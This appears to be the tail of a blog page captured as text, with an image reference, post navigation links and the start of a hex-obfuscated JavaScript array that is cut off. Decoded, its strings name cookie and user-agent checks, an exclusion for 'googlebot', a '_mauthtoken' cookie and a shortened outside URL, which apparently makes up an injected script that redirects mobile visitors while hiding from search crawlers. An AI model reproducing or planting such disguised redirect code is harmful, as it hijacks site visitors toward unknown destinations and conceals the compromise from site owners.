
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x